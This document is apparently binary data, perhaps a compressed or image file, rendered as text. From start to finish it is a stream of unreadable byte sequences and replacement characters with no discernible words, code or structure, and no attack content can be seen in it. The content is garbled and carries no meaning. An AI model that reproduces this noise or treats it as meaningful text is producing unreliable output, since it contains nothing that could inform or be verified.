���y��a��y�U80��F�?*@�)�~,�F(�[��z�TB��A����88*ć ��	��6�7�T����h���K��~�5w�֫ӈ������q���n�<s}�쯠���&D~KKX� �����)�ً�x-(��-<N��yU+�$FB!T��Rt� aiD���g}� 7#d���$@棨��������������<�����Q��\m�i^�ck
� �����7U��д�@%�5[�0W���]ˌ��
�B�{D��%`�N�}�%8�U,�D�袕.}T��0DOG���Q}�1��UI�c�J�E����Jh�f1 ����!z�4lh�f�	Б���L��1=�z��<���YԯXV��*5��dx��]�n���Q�ڳ	5�̫�D�1[�c$)�|�VXw8TF�G�N�	q�D&�;����� �}�
�P0��С8/OER�s�,.S�Q��� ��@�.t:5ꜧQ����iG�g��(]Z7��R�2p�/vhDOHNPg4g(�"�Љ虰��$�W�k=��r��(Zеl	�l���l4�hR��O$c��F�\GK�Cf�����ݽ�ybp9.�_��?�?�� �|Se�ѩ"ڗ�Q�`��߄���='��n�`������S������C��#�ts'a쯟l�Z�}f����� ֎�4zUu�n���Ѵ�mL�h<O���+9�����\���"$���ˮL�>��TvG���@��=�R��M�S�����)8˯T���z�ZV7�e��k@�?��{�vŞeB@��(#~��}L�,֨P���Z>�)}E$�����t#�$�-]�,�Ͽ\�S'�`�r⃩-��҈s���v$��8�S���yuB8A�s=��9tI3��F�V�G	��Ll}O�����j���C�%h�:�̹���3$� %��vqu~�� �����>�=A}ױ|1���t�q00w;o���y~n�������qj�ul+8Cy61�	\����Ӵ��iA�@m6��K���T�t@5H#�S��Y�ӼF�������߲Mdx�-���I��^�<{T�U������^���<ޫ��k��%�mjw��~�cߪ׋�zY6ڈd�?%׸��}'�Y.��ۗhUeV���i���y���}ǳi��`0��?��V]zk���]L��;�	Ŋ�(�k��v(N5m�F� 	������C���T�P쌞�ib����`�=S�����₈x�ڽ÷��C�"}�Wn��f��L��ܢA!�� �8qy"���<.,�;~�B��˺(��dR7��p�P���@ �=��iDw�~)1��.(�4��TeńANJ�#��P�qB�C� �e ��a;F��&l���Jϫ��Ưժ?�?��mk(�����q�?����� Y��*�I���MϢ������bzw��D���n�\5�~���j�	�*�]!i+#��Pє��$ � a �0�3�6J��>8��W���ȭ�:��珒㑧5�SL���/`s�p�_�W>:W�ini:�✒#���Xy9����L�Ť&��?�X*յ�d V��ͭB�F�����r��9�P~X�`0�'�(��PQj�0D�ꔚ
�!hNg���w��!��%T�v�ЯY�$AX��,��/�(,3���<6�H�YZ��5��E�[�>�Vn�g����mN��Z�*`e B�*�B�<��FCč��Q�6UK��򖖗Lh��^�E��Z�5��*�B/�z]9�=��Q��DJ(��b�	t�� �t��E�7�G9�J�{��,=W{��*�Q�Ѿ����l�4jt�:���	��@�<!n�@Nv6�W�)�;x�%t0���)1��m�	hP�u:���Uf�]�Tɪ�qZD�4�TB׆n�����Y��I�!nO��W��� 5�Ԯ��� |���י�9��ڝO:��dS��6���+��Z�uL׼e0d.�n;����]�H2��-�S��y��z��zb뚇�P�8
T�O"v���'���<���I�nI�t8�Z�?�!�o���J���Um:e�/�h�A�B�e[����s���cB�5+  ����P�l����\>_M���EW(��,�LqeǠ��0���0O���#����'�۟�\>�͆a��6� } ����X�W���9�~C�KG��@G�!�s�E��^��hA����=ID����{뼽� �yt�IРK��>�eZ�1�m���m!����y�豼�gk~�F�U�������Y�� ��=���떞)��/��[S�7s�W������#��Y�c�=������S�� �BRzZ�k*��Ԝ2K�Vy�[VC���g� ��ZqV��F�,\s>"��Q9�%�����yF˧�\�nu�z���q���_O��Ok�.މq���`��Q�x��� �}�*�-��s�0*%��2��ᖨ�{�Sq#�l9����������r�E�\��$������L{��ugnj�ʄ�~'D��9��F	���I��� �y+9��J0�U�@"��@�|p�hz_$�t�nj�]��"��	)��EP;d�E�jE�� �{��?z�p��Z)c	?�������A��`�3q�9�.5�o�V}�J��w����x��� �YY%�U�.�����+��"%�-����, �s:��[�*~�H�!��d�A�L���-�O�ھ��굌��|�B����=��; Ԩ3;���3�Z���Ij��~���<-F�J��?��wis����g��5i^����x/86��'�������>�[�7b0�\�O�x���Qy�A^W��y��֣k��X�f:x Nʄ�֗\-y��F�{A�BI�H_�8���h(��Ӑ��D��#nP�1�R�!R��9�=��_h{@�W�� �4V������ �5)鹽Y�3+k7�@YcnY�O���My�PmH�}�*N��uT){-p;~jn�ãiO�*Gs�=L�\P��.���L���q���b0�Qh\�薈S'�r����D�����*<����*V�ΟTA=�s���%Gd�0y��Mh�'���j���G�\�.��jDJ��iX�O�V�5��v�F��Z�N�ꞔh۲@��ZH���Od�%Q�*��MA:��RZZSa��߂�����'���b`�D�-�_ i������O�?�����`Mj�7ٻ��%�zc�G���0��ן��+)=��;���6�3���'���?m:�V�t��dnFޟ�]<�/WT)�x����e���?�k"Hˈv�M�\�-��4�~��Hhm�@0 �='d�N-Ѣ꧄5��>�U_�h���4a���p�W>��o�U����O�M��'�&�m�`�q8�o�%L��'�M�ç�x���v��d���g`�搀���.p�h۷���c �ug�T2N}{+�7��P���J�����YӣI�g���^��5��hYU����jTy���� ��9κ[�K�=���v���.?'�=/���ټ�%�qi7\=u���v歝�j������0}�~�W�xv��Z5�M����8+U���D$��V!��i�0�����JJ�-^���9SF��|~�2�Ï��L����^�<#�.��s^׎�x>Q鮁r�C�׎у�U�>���>բT��heI�3�����۽�u����it�I��Ǡ�?��|���5�ׇ�8��2@}�<wU�t��x�r[c
ЦI(Ĭ5�1R�S�t��%H��@9��q�f�.�U::{�F��x�43#@���s� �n�]!N��Nt�ES��	����:�H8|{ ��L�qH��v@�䃅?D��N����8xE2❒≄JZ\[�F�޺m��i�Y�}��w��`1���+��3A�9ux��� �]0p���ޫ[q���4L���d��8wKd��m���m�|��рs�Z�v���� .t�j��(��U�L�egUN��ѭq����g|�8�{;��������Tgf�-g��K/�ہ_���qnT�Z����(�p "	Ͽu�9�N��/i�D<	��s���7���j�}
��ir=��]����Bx� td&�Z�I`p����J�D�#�XE��覂;G$U����Ai�P4�w�	4d+�P�%�Kc�����U�<Ԁ�+Rv	�HBv	���Q�ȩ_]o^{죠�iSyXּ�V�����W?u|�Rq�Ϻƭa��s��Wn�5���F�B�g����&F��1�"�1�1M�@����� $��)�Dn*t�]��TH\��Q��x3�2S��t*D#�N �E
�	'�e0!.�d�4wB��´���U
�&egU�Y%L*�N8�Ks n��Z--h+MgTnr$��sb��Q5��`��8�'��њ㭼/m�Svn�A&����5���K�@�$s�+����������p����  ����s���ִ5������+/P��/{���u�~�i�OU�:��+I�I���sʖ٥ո��itu�����h�`i`�o=N���NT.���I%�I�IOE�h&��y'����u1�aJ%�f�O}ϴ �Rz�(�s���(�bk�F����*�4��'���I���H�N� N#rR�t���x��<-�z����C�nk��i ��=Py��x� $�䖎b�\�EۢA_�tO>g����Jz۩�MS�u��8�8iH���a?E���ߏ�תizuE��dr��޽���E��� � �&��j-��2O�@��Ϫ5��|7C��-���M��`*e�Y�Ģ�\�
 �0$�)������-�/it4NUf���>!��u�A�2%�����]w��_�H�i�Xv$.�|���/��R�g̮����.�<3������/5j՟.�d�]\��{�kz§:u��w`q���K��[�U��k��N���`�?���� \m�-�� ���p$���p6�������}/��I��e�VEJ �, ��Ɲ;�7��u{.�s�ͳx�y�	�N� ��L�N�A���$�gt9OVg�L��XF��F=����� �H.�@?�T�*�)����J�z�
q� ��K˰�]�j�?4Ǻ`A��P��OE!��S.(F��A�����(�Q�\O<#���ާ��g~��u� 3_�y��%�k����NN� �Vӌx�O�c?UV�e~��hb���"�Jn��� ��u �2���9�@��1���V�'�4�8�I��(j����KX4�9���D���:���G��K�3�܁��r{,T�h�-{�U�k�]$�j�N��k6�Gt������kB��'�k)��1'y�E��l�����l�<�a2֥߫pi
MkÀ�;��*�%���ms@U�ֲ��.~˗��uq�9���*�����ǽvhZ�	�賰�:k��;��06g����1�>��o�My'�R$��>�P��јdtSM�T#p�p���4�bA���9�(�=#�
���9�,S8@;�6�D(�<E�o��MTf�>:���^Y��O��\�H�b�7,g�������%�B-��{#�X @2�]!ׯ%6�.]Rф����.<�*�����p�V�q��HɐsæN"� ��7;�%j7;�� 5Pj�ϪZ5�`�OF�{�NCB�w�j�_6H�Dl�=
���HRЫZ���)Te���ЧV��4���8�1�^9�ߢ�J7M�JA�����ZDօ�%��5�_��:ͮQ����'��]<��x�+��41����a��.٭�<����Vw�z�ŴZ���ˉ�9��9\��/��6�p0c�����c�JX%�q�Z	����1r���ܟ�*E���w�y�}��?�PHj�����XT���$A���T�ְ<DO^�R���mZ�$4��<�U^c8\���]�	�e4.6-�|Ӿc���}�V,���� |��3׺Tb�z����c�fv��=�v˿�ʅ��
@2y7r��)��Bo���F;���up��@MR�N\Fr����1�xk�v�n@{��*@���@��\�_��������-�{{�A��^�1�4u<��༿'����y�z-�`�bc��e�g�wC�Դ�D�縎�I?����^���&��@+X�5�V�
��)�-G��^y���CX�{�&��{�<�T���e���2���.����>Y\0��a� ��?�룟5�.�O=�G�-�_J�����zq�<2�=OF�E��tr���]|t�{��^�k�i�ܐ'���@J���}o6� �{x��#� ��W=�ֳ��&�kw�AVgl���|���G��cܾ�N��g6����ϖ�=zɟ�{A]�]�#�dѦ�	@n�-�C�7�A<�`F� �X��`/F�q�h�� ������ �=��T��� A��T���d�����$H�L��r�P88���uKåV�ԩ2.�E��V��� ��uF`1.H.�����J�2��� �f~bg�q[��g7.w1+�����Ukc��8�g�U�?q�*�6z*���� !F�s>�� ��� eZmw�&6��1�_�4��[�v��>�PkA�I��sz��i�n���vSC&��o뗵Ŗ�$�OU1XϺ�kdײ֛C]#��⫔���C�uP��7V�;�A�$@�l�OA�����A넾�U/|��v��+H���6Sqxhq�R���SQuZ̢ג�D:d�E�Ju�7T�z�ymh�+��&:��\�ɣT��+γۮ{j�/���%\�6�0�#̢�T�L��  d� xET)����J
l��D�1�T�æ9+�=��^��ML��T�8wTG]���A�%�o�����=��a[����>й�_7ڭ'm�b�j��6B:��
'�Q���sOO��N	�;�Tb��C8��2T��#��~)�z L��#qϢ ]�p����H#��H#y� !y�G���\d�'���\R'��P�Q�C�Ej<��1�A�� �T�T�
��7E�z�\�5d��9���^��+��@}��h�R�COu7��MBC��	�*݉�L��7�翉5Eߎ�{��Q���nWW)�yMË�ר]9 ���\�j}.��iĹ�1����}]����Ϛ��7L���W�+^�U}���8����uG'wZe h����钢���d�'���k:?i�'��@����ħu�-`��O_�
�77$4��?1�N±�J��D��,���eA���ъ����}�Z���&6�X8i3��O��E,Mh�V��<��A�+���i4����r�P�ti���:߼���U_Y�o3���Ԥ�^�7>�"?$��R�Y�##;��)�uJ��+�u�Jno�h��� v̘���ts$r�����q����>"���k��p�w� ��d^�q�Q���-W�m�nm��-$�@�*3px��zw�yߑ6=o��o��xv��t\�p-p���{��_O��gF�<CI��c�s�O�#���i��A��'�5��+����]"f�U_������/i0{��t��ɶ�6�xh`d�@��z+ԓ�R��e���M�����c~���N>� +�/���V�Jtjfg�:��������럿���j~7���Ė8����;���5�Μf�t�8� r���z=~"bsM�b䫦<�tz�4���X�t����My�u^����� ��7�i>�W?���<W:{'�:�e�i<�/;N��.����@�4�яu�+�:+X� ֕!-	�B�D�B7u�SB7sL+Uw�얪*��'
-4&��	h	�#%��� 4@^r/�^l�~(���X�vE��fJZ<#���3(��*IKA���*�@A������� ��P^:���%q��0r��p�����1���_<�}���OAæ���죫��ʯ��U���\[��=�������)ШG�t�2$��겗�=څ@h�̞�,�԰爘I#�@D��&��\�*���F��D���{��`�Z�.����#�$� 7$��ȸ�u���Z�W#���*ON~��r˛�ѐѴ��U9�׈�c�Qip'�P�T@u&��&�vxz&1R��+�Ц�Z�c�es�*�oJ�����5'�`#��"q�귎�6�v$̥��_���Ҽ���`=����X\�3���U}��|��?�H�V��ᣈ���Ҟ��tE̺5j<�d4��ϩ���}f«��
u�^w��w$��?�Dm+lܦ���%��E��}z$8�9��Gh�N�۸QA�F*��F$�y"��i̢{!�[q�`�Aj��9vVY�>��M�1�%����4^v�GT0m��?M������ �\�R+�8Yt��n����F
�)�@�jv��Hâ��1�V�" ����"yr�A�I>�P��s
�Ѕ��"�bw@Wy��@B� ����� %T�Gd� � �H_��o������')	=r
 �H�`�W	R���4̽i*�6��1��o�{��;��U�ǩ���#kQq� *�G�|���s}�� �Z��������}8��r�A��&K��%uF�d��i���� �h�Ua9�n�ɰt��\I�|��궑�NR�"��d9΀�/����(P����O쩭?K���[S�k�uQ������v��
�����21���R�,�i5� �*�j��5����d~'�ة�S^�kG�(�*`�+�}@g�� rV-~�J�!��bF�ϺΫP�mW�P.ܻ���T��5*
lg�Le��ù=z���*[8���\&Y�����`弢���v�V�ͦi��c��G����^��z°�J��%�{K \c����]~��޾	�'��Σy_�:�v�4��RoF���B/�C���N�ľ1��*p6����$��W���?�eҍ-��I��ONp;D���7�t� 쁪��� N�q�O�4~���G�9��d�����m^y��.�}�#�W�j&�ˆa>f�w&�f���z��S���7�iL�T�`%�#4��{?�����ߙ�W��� �V���v���!Ǌy��^�Ǟ/7�﷠]|4m߂�5�{���.a.mGq3��$	�1�F��N��[�]XV4kӚ��2}�Ҿw������8A�;J������mP�����r��kI��YQ����Bù�|}��O�W@�b`���\�I�[��ټ4�g�k���U4��'������{�"��Wf9?n��=a��Ka�0� n%A�
�3:�ίR:�MQ�NR�^|���Ȁ^luN{�q��!W	P!S 25z���S�\j�q��������P8�� �}ʝ5
�q���@8x� �����
A�D���Zjc(1���W�_� o��yu�����8���������}9{���x��y�O�팟��VĊl�
#�c�S�MtBT�HR$��S*z�a�4�' -%gX����W&լ�� �U\��qr�P\��Y�7�+��^ڽ�Mz��z%K��?T{/��i�@��'��n�o@׏��3���0o<MV�ᴥ-nAp۸I5:�L�ooM�q2�۞�jj�.q��f�GS�Q9Ю���\��ؙ�U}��[3Rq�p5��!Lm�����Z]�]��T�t U�Y� 	��,�(Ҡn��GA<���O�й�� .�|�ro �<���kYR�9\΅Ɲ�*�&mH $�R�����S�xiE
��T�<�����@m�E���8��zz��FF3��;nT)�: &�i�U�PI�R}��9����啫��<�7J�^��ӕ�g���Q  *��H��8g�U@@D��'��o.�E1	�i��ĦF�FytJ�zsD�a''�EN �8�%Nc}ՄO��Z:B��0��59�h8�� ��� ~	L y�@CQި����p�
m��
���V��B|�`���nkZr��q�*+E�i����*^4��R+wqN%N��u�va+Y�R>d�]R�"I���R�.�>��3vM�d��&q�����\q:��6��=��Z�u\��j���e��P{�[Ft�x ��r22��O�22~��%�Ui4����5�i�W�<U8�$̓�?��p��I<˳�j��nk���}�:	����D�0�b��T����y�"�")I"8��A���W�NۃX��n{��[X�מ��8�Ir$�j�/{���공�36��q�PC�;���^?���{�U5
���p���2R�{�_���t��q����s_+��Ǒ�S�=�p�0Q1le��I�?���G�R�x/L,pm�c��`t��US��ݗ��ȧ4�4 H1�gթ�kR��mf�� v;w�ʙk�{��f�݂��4��Z ۲�=�w�(8dȏ��
G�|I����ܺ��@-b3�\�i���P�)��V�Z�i״}B�`��{G&�D������^O��:��~���b�:���}��~Jm��s�����ӧ�� �����6�K�ͮ���ͣmHS�pH��U{־?���O[y�2J{�Kn:r�����EV������#����}:���@���$��X�>;���ܖj�-�Z�������V�_���j�^� �ZC��E�g�u������f67`�<�T9��~���u����K��)8	l�����*ܴ��zM:yS�glRІ�)�m��
j�7D�5��<�ҫ�k�7¹B@p�@�C�H���`�!q��B��@B��j���ڛ�A���Nh.(��G��
�!P�L��T�R2�9��D~�:z%Ay����=T�1� �?��E�JG��%Dj@����W5��X*m�q���f�?���r�f ��V�'/j���E�����ܭ_4���Y:g���Q�����Ri)�H�}NƗ�1�o�,z��L=�/<��r���W�c�q����E�����u�7��@Y�-�ywV�4���N#��Z�)[P���X�\9�up��*���t�xr]��1�%k�Z�9�t�\�IA�]
����`?���V�;�^�2i2^֧�>�A�ߴIi��'j�\:�
�ee��!HZ��jC�8��LrB�ڥ����9 ��P�t�)������S���u��[�d@�����wr��l�\���$n9T�6��H$�����.�m#��6�=S�D{B4�e(��C�[�دOz'�������Aj�0��}�a�x��U�B�(�.Zۖ^��z��\�S��QZE�]9�2����f!��!���;��y��0窩E)>��4�*NC�`���D��#�5Z�ă��ѡq�3JQ���B8��F�G��/�H��vA�&G �R��L y#��8����U ��J
�<���Y������l;��I�j�UW�!����x>Y�b]yN&�'��~ͣ^T'�2��NKY�q��t]uT�	s�Go�>�wYv�6��ٸ�i~�O�p� �ʵɏ(KG)������sU���A$� ~��Ҳ�T�v~`=:�i���M�);� z����+��Pҭ�u��g_�v�-����uu��u���R��P��F��-��h�� ��j�~��+	?,ʅ��%J�e�d���@�Rx.�`DrY�~�v~���}����ߞu�i^���Ѷ��L5��ɝ�.~��C��ף�c���f
�c�s8뇿+��x$z.��*Z}6�S�I�\�뻜��o� �0�5��OB,��{*���������%i,G��/��l�%赓���C��z�(*���~�J�# g�y����v%4֋Y�N6�*g�/�_�Ę#�Rߚ�5])���r�dsK+��A���B���U�K���lv�>�i;�����5�Uk�]U<.�5	�����]\���׆g����J����H�����/����{n���a�\@i�v��׍��⻤V,�p8k*~?�ר��Z�u����������;uw7,�]�y��#� %�~�׬�o�o�7�T�K*���l��}��ֺ���/���[� �fO<.��9���o��V%�O��S�L��Mޔ�q�t0���vfU!����P�v������D��O��I4\Q�"9|l��Y�t�W���4���R��H���2?�^g-��g���*0��;�,.<�A���H����qR#�T�E=7F?�"�	y�ꒋ�-�̥hEt���܄�Go|���;��s����P�[��������� �����d�Kw �m���]S�n��0ST�Dg�J�A��m�9��nai�:]W?�\:�R淈>��z�{���T�k8H�����Y�L�2z�֑��U�P�;��2���R�c�n�xe��,�X��]3��!���%��\���6��,lpsK�s�U��t�sI�?/ʥg׶=o>��67��i�uU���jA���[r�ϲ��b��V����9�V�68�煥�y��*�T�j:�@���{R��F�CM�����
�9Y���; �y�x���^�f--��2.��]�5�&:(ӑa���MZ0: �7J���F�F��0��'���;�`4J�aO7(~�EHH���=���ǲ���x��#�xH�n����<	����S�����B��8h���d�n� x�����AhY)r�N�%3т4X��:1�:���0CȎC�1M���=�%��XZqSL*�i�TP��
"@D�˄���_��'���@�&v@F����<�=T�� ��� ~Ph�	��w	S�����).P;��Tv;'"t4۟�
�j����W�� �-�ʽ��ot�V�d�Jr��+�Uг��'5!��A?�ۏt������ƩI��c]Uì���Fz�+�}AF���G�촐��˯X�ҩ�P�z����]z>_w��S@��U��d�4���w��؟�M�bkƊtZ���y���tG�' ����j���Y]�̏l#&�H�a5Ϥ��q�N �؟kԫ�L.� O�DH��8���eET�[v��QI�\�C������t����>	�emN�;p��R� �+���z��Ox�L�L�|Nb?5�uu�GsOK�  t
1��-�Z�>P�*�6i����O�(�;a<M�6��#��كۢ(�k0�6���C"���(�ϲDէD��e:%^�K �H�jP�,0����v��Pr3*j��U�;.�6�u�:d4 O55|�X��k�H�}Q:��</Nދ�<�G��������=�h[����=���_9Xv_.�*p8f���ΜzhV���=��i��B��?�t�$�� ��������ۗ]�jғ�pȟ��Ό\=L�������8��vq�,a�9?t�躹�a~ݵ�@�Ϣ�J�`q x�FO<��J�7@TSc]�g�A��*%���ܤZp��(-(��=��y�ʬ���zN=��t��l�!����i�"c�TN{��� `N܂ ��)��?^iʳ�X��AI�8P�3A�'�6i?#b��S��]UȞ#����1k|՝.��Ȇ�����w�~��G��6hӎ��ؼ֑����c�x/���h�H����u�ȠE@L���E�ʔl�!���d��rZ��pזw�C�}+�Vk�Y�F& 	X1r����6�aE�֪=�����;��*�;��^����6'���Q6� e�'y� ��?�t9��c)�V��p� ��;FWxl�d��	|��m�b��\�0�|����Ѩ��o�����KT�q@���f!r����i�S�qY�Z0:��RcE��wp몠K�-oe���O㭡N"��ն79�#
$`�B�� vJ��X|���q��0p}�������K@����8�XV�`����oWܯR8�w�T��g�3	n��OBq�T�r�'������9�xh���#T3rw�蹺k�
& Y�v��ꀞb!Mi��9$�1�Y`�'@�f9 �(!$ʧ��J9�`����TU"�}QR9K>�c�J��#ߒ���dwU`��8;�
��G9KMI=����Pp��uEQ��ʝ(��%��NI�zB�U��R1�9!5���q"���CJ�Hֱ*MMJ��e���U�^��9n��$��}�]��R��26�k��6��Q�n煮��c��l���>��1���5�;�I獔�ˏ����f������*�k���y�_�U��c�ڭ�3��(��G��-���y�S�:'���$�K�w<���`��QH��kz�����L� L�
aĕ*���M�2O�#�g�̬-�$I���>�.�^}�#��u��N�K�nIu6�&6������{��}5��LҬR�x�j|�y�'�'�^o]k��N^�e`�!���ҧhs)���o�)���=PZ�c~�5Z�����a�N2�����t�V�C�p9��V`���V�E�w@�
ƭ��
�]*떂����(�W�~��e��_Bu�N09��ϼ�
v/^w�+/�TF���Ow�埋mY e�8^��>g�~ܥ�b�ѣ� ^��&�<˧����Y_�R�N����J,$�f'u���۾�T�͐�.�A�6 ���z���� /��p��4�\V����8�e�ۻ�N��+�`s(�#B����QB�M�v ��e�ö�L�&¢�7p�-��H�����Sw�p�s����BH��� Dm2��67� ÀIRE�(�2z���J ��OVE��i6�7�+AyU]�I����<�P!�5�+�]2`���G���U��� �:q�@z-�ak߬�������q�}S10��OR�-�GL�)ۀ	��Efj��lg�VtK�n�f���@���NV��+6�Sce���0:�v�PЦ�U�583�e?n/��'��eO�j�7p��.���>��\��`���ke�u�W��0G0�
��m
�bLPQ�]�����-�0r�g�i�e�F����l�L�ҟ�y��zDY�xҚ�;��R��>f2���kW̶)�9J��t�5��[�Mh �ˮ�_cr:)4���kQ����@�M���J���	N� %���=��BRd�;A�3�(��z�&��z����"T}��PZ�f7=Ӂ<��$w�ǉ�M����k�g���:o��U?�L{.^��*[���i���
I0B@ceP��3���J	V� �FGD�ds	���J�J�}���N�GR��9�A�ZK�ѺA<���~��@}>�+2}�Z*7	��Qԧ�+��<�T	�Z��@�ịM �E�Ti��KEFF!!�)U#p8	�'�A�X�U�B[�P��� [��*b��Hj��J���Ғq��GΟ�6����t�0��3��vx"|�9y.��6�b<�wU�}��ӟ�T��� ��s#������'�S��(�u$6�vh>�T�k:�h¦u�i��Ӝ����zo�ҽ����؜ei/��i����8l�R��\�2ٌ���D��Z��H$�r�MD�+j��4��5'��D� �	_MgӤ�u�^�7b�].q��{�~���ӻ�*�+�:/���J�dR)�Mh�[���/��O��#�X
T�DB�ֵ��Q�:&��t���Ԡ� ��$+�c��_$�N�.�P�������-T�P�!���Qj�n�� ��N�_��f �\��b҄��*���{�lcppQG.:�EӸp
ƺy&P����7��4�%Mi+�<oD6�Lc=1�|��ǿ�#U�Cy��	�W�����[� ���9�\Ҷl���m��h��wX���q�*:�L�Ө�k��inO~������}=��5aO��0d��֐FA /?�?�����o�>�s4Mۊ����_�g۽�lF2�J�[��{ �8@D��l�F}�B��-ؙ��t3* IR�=y'F�z"������}Ӟ��;A���P@O-�� �@?�4���ҋNS�����F�6{�H���eZ�?Dhi��'���Z>���".	<�OV/,��S��e ���r)���5By\D�z�8�a����_���<����K'�)�V��af���Au�"rG䳵�T�Kv��	̆�AA��V��<�� �{��c.�>�&6�yt?0
+9퇩W��ȭ� 4�ɔ�o�sw�s�8I4"���\S5*@'$@��%}�\�?� ��L|��OZ���[L7���:BT�AB�Ϥگwq���+4.�}#[��i��b/�w��WVT�\�d��=ϮVV�}9�N��A����;,�d�sP�թl�pPk�O8��W�2�#5�h�E���vo�Ym$�Xu
N}�5j��Sߐq϶��(�����P��9��z��zuԩ�(kݺ
������� �삂�Pg#=��0��
�o�O3�H(=o���:��\,^��%7p����X�Jpja���9�b��Ζ����s���uGE��m�.n��:;�Vs�k���,7�	
 '�UM
@��`}�#�4����L���?%x���`F�|�S�Q�>�W{H�0�����!Ж��D/3��|NʰD �H�Uw�j�q��DNt���c� �K��923	�� �Z�;��	v�QҶl���SZM1O�U�=F`�b��D�>A�����߀�xHh����� zg���WOPk��A�.�������
����%�_kt]Gh�:Q�{R�UH�j�`�s<�T�t��[N�c�#���X_�NdS���	�ѿ���%A]�L �Er&��Q�F��%���.��}�,Dʳ&N5t�伎�wS۳�u�|<n�	l0��2c�����<�=���LxCmQ�I� l1���^OU�s��]"ݬ��  �S��&``ʓV��҆V��3��H����eR�1�&�_�K40�0��*�<4�o�'��4�Zu9� �ģ�S)���3)�j+mRƳ�-�h�p����#�U}��
l��E����>0@>�uS�Nk��s�Ϊzj[���J"e��Q�"#l�ƒ���ǆ�Q8 �'~��N��3��Pg	�$�/��^�;���*�/�Ц�M����U��/��G�R�9lz�W_H����W� ˆ��GU�����}=��s�m?Ch2�]��;� |���;�_��cX���j��V����#�_�T��艅�%���P�ĩ��#B7�h�r0U5l{��2���S��J�ĩ� �h��rL�6S�@H<��̉�R�����x�d�� A��A�8�!�Хi�O�t�3m�0^\ �
t��4�
4`�9�!�KG�p�R�#���p'�X��� �K�|�/�x����� ��~�3�3�����'�*�g��?�p[=3}�Q`��t�Vx�z4��z��.��H�k}�r'��.�}��2���05�G����%�ƻ����@%���N+q�X�P���GNRE������5���<�s��BZ�~�j0�q;��*5h��
�,��{�&3��Ӕ�?�.YU���7�d��T�#��&��qeΈ��,8�V����8Q$l[��E�E��1�4���Iߺ��i��<C�T��{Xd�`��uf��(��sq�Iv��*�b$Gn����Z1�r�:t�˽��'�����zt������@�� ��F�9�J4��H��h@8f�y)�p%<Vt�0��JI4�8@{���a���ѐ��SO�Xn[�'9�6ͽNӲϠ��c�絳R?�'��.n�Dt����X�Mݒ���3�(54�Ɖ���� �� r��.�	���L%(907���n)枦���>-���#sw�L��.oX��%J`��+=�$�  ��h\�{ "y������D�BZ��HӑZ��+<I�@FLb6Qa�㎒�~.!02��v30��EM!� c�8���U�֓Gɰ�[� ~LB(_����2T�c�����/޺x�������-�J>*�mF���ֳי�U��w�q̓�N���e�5b�&�q3��QNFU��F䕬GEbA��;%O���k�!�}��ϖ��U��]�7��ϙ�T3�Թ�O�0��}H�\� ����F��A$ǠW�:����T�1=�%�8t��1�rb=V]���x�菄�{���d��I�z�������//��/f)������^�`ϕ������Z`s�q�fM'0��X�)TS��I����s�9��	k�@<r~�~������6c�#:y��o����{�
GX���h�k��yck�qLt&;'����Y���al�V�� �8H�`��u��y�.�R�Mc�Z���^�X�Jv��|�iy��M���S�=VV����,�1�$�W�{�H45��#����g�Qo���<g�e�;[��pk��N�sZx� �I��8��E���u��I���v���/��O�/��u{��V�h�đ$����Is�u~3��c�D~�	wU����˚L&H$�h��cu^����@0p�A�����އ��}������!�:9q2����v�͘V�-���"�8@�%��
�� ��Ƽh�ށM��P,�g� ;eJ��A������NR�x�	�Bp &wS���N��<�y'�@G� �	���4�Q�\3��l�H�8"�)
x��R�a�.�чG$ΈD�R!��3 	�h��$�h@*���������5h�}�lW?�JV՚�-�g���f�\��#���(��1�}���mfC ��,}�O?M&^Tq��6ON)jwn�C  ��GNK�f�����w!�Uڙso�Ts�P�]�m����o�լ�n/f29z�֙omM�"��8�����GOE��7�p#i��ÓME�юa$�	����-i=K�L�p?�n���i�+yM��;d��bqX�\U|�8<�f`�%OS�m.Q�q��t���(�b��U �K����QU&1u�F_�U��<�́豢�yEͻ��s��&���Qn'�}���pƈG�Wu��whm�9U�֌�g��0�~�s	�A�f�E����贓�)�b:)�ڴ�0�T��"$�c�
 !-��� @F�=���.^��G̀��ua3>S�����%2s�"1E��g�r�_��5k�MD~��'����Rn�֚�HDo;%�4"J��L`���&Cy��=Pr
z@�R��������P Kq�V
���,I�NG�V����X�O愠p|��j�����#��~�@�D�z��F���l*ԫ�B4"p��q���)-����grOtƛ��)
v;��%�jH���V�� .B��t��d��x����k�
t\g�����O� ��<��$�� t�@�Vz�����*�5�G=V�9闚�q|{���:���<�$�d�^X�o�.'$���3��d��;�	1���r��3|��Vm�����ɂ���g�4�]Q�p��쮳�h�ܒ`��n�a)O�»�T�<D��8�_N�����N�-��]�9�m��>��C�(@$��輟?���k���=K��1����]���'�BT�&�����4���*�s�ԮU
��';%Vμ��yT� Tx�g��Z �I�N��D�NC�M"Dn��.Z�[�S.*kX�p6�A掣^;��kl䑓�^N���{XѾUZ��ո#!gj�ak7@�vy?���k���p�</R֝N��, �>c���C���v�?�/Ç��[O6��#�澊�>[��l�����fC�|�ϛ�|�z��L���s���X�[s2!׫�� �&=G2���>ފ�Q�e�=�~�������Ǿ�u�ZѶ�=��過�g�O���}��v�+g�����͎�#"
7�B���rwQM�x0z��c�#��%A�s�KT\����`&�n8�S�#T�%�!W~I��Ln��L̞~��N�r6)Ɂ3ic�"�%F�.�t�8lJ� s!���eN�8$��s��)��,Gt	���0|8ʘ�w�=#��h8�a#�A��/ɒ���O�1���ec~��*>��}�����Mu�����n�9u����ƕ�ӯ���``-�g�ˮ����.��أ������~�tH��n��7�H�֘�2R�V-ݍ&��$�rI~�>�楽B�S/8��)|T�*T��Z�ƴ�?��JT�2潝Z�9���آ��[�4�`p���{(i��X��Lt��n�W�b��Z��I�u"[�Ͽ�z�U ����pp1�Ҧ{�ua��$m?�Vu@��t�<�ZG��b�7<q����,�>}�� ]�;�T0�������^bͳ`{.j���ho�i@詟�W
%o�T15 8� �{�G�L�L-?�	�=��Si��D'�H-��	�)�0��+�>��=y�� �BvvN�����_�s�#i�^{®L���-m�MD� ̑����^h(�!eUW�Iʑ1�8�D6	���)Ny�T$�܊T=�Dz*���)��̈Ub�I�GE)FO��S�@��eQP��wK����t�*�8��'(���ITx����X�%�h��AD.h�hj2FG�T�	��N��`&�wR"Q����� l�a $@�*����B��'�]����tO��y���L���$>��������������
t��� ~��������*��&fc�e����� J�L���������]⎜�e�S� �k�Ǩ8�N��0�Iwg�@��w�~9��y07���5�{q4��` *�WW�h�R�3ҍbK�Nx�J��ˢ�:�H�$��M�f�AH�B@��Mvq�����U��+
�����b֛x��^o�k��j�Oõ����������koP�;��J���	�̧
